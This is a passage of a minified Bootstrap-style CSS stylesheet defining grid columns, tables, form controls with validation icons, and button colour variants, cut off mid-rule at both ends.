(min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#363a42}.thead-default th{color:#7a7a7a;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#363a42}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#7a7a7a}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f6f6f6;border-left:1px solid #f6f6f6}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f6f6f6}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f6f6f6}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f6f6f6}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#7a7a7a;border-color:#66afe9;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#7a7a7a;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#7a7a7a;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#7a7a7a;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#2fb5d2;border-color:transparent}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#2592a9;border-color:transparent}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#2592a9;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#2fb5d2;border-color:transparent}.btn-secondary,.btn-tertiary{color:#232323;background-color:#f6f6f6;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#232323;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:focus,.disabled.btn-tertiary:hover,.disabled.focus.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#2fb5d2;background-image:none;background-color:transparent;border-color:#2fb5d2}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover